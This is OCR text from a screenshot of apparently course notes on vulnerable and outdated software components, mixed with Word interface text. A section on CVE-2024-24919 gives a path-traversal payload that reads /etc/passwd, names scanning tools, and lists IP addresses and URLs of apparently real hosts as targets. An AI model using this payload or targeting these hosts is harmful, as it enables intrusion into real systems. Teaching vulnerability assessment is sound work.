 AutoSave Off Demo Search VA
File Home Insert Draw Design Layout References Mailings Review View Help Table Design Table Layout Comments Editing Share
Paste Cut Copy Format Painter
Calibri (Body) 11
Normal No Spacing Heading 1 Heading 2 Title
Find Replace Select Add-ins
Clipboard Font Paragraph Styles Editing Add-ins
This includes components you directly use as well as nested dependencies.
• If the software is vulnerable, unsupported, or out of date. This includes the OS,
web/application server, database management system (DBMS), applications, APIs and all
components, runtime environments, and libraries.
• If you do not scan for vulnerabilities regularly and subscribe to security bulletins related to
the components you use.
• If you do not fix or upgrade the underlying platform, frameworks, and dependencies in a risk-
based, timely fashion. This commonly happens in environments when patching is a monthly
or quarterly task under change control, leaving organizations open to days or months of
unnecessary exposure to fixed vulnerabilities.
Steps:
1) Fix any exploit and with corresponding vulnerability
2) Find the entry points using manual or Tool Based methods
3) Check the server response with sample payload of below with changing HTTP Methods:
aCSHELL/../../../../../../../etc/passwd
Calibri (Body) 11
Insert Delete New
Comment
Attacks Tool Notes
Known
Vuln
Exploit
CVE-
2024-
24919
31.168.70.254:4433
89.208.132.113
94.159.143.98:4433
91.115.159.63:4433
Manual and
Tool Based
Shodan
Link Gopher
Nuclei
Burpsuite
Targets:
[CVE-2024-24919] [http] [high] https://153.220.139.117/clients/MyCRL
[CVE-2024-24919] [http] [high] https://193.136.52.155/clients/MyCRL
Page 1 of 2 8 of 234 words English (India) Accessibility: Investigate Focus 100%
ûdemy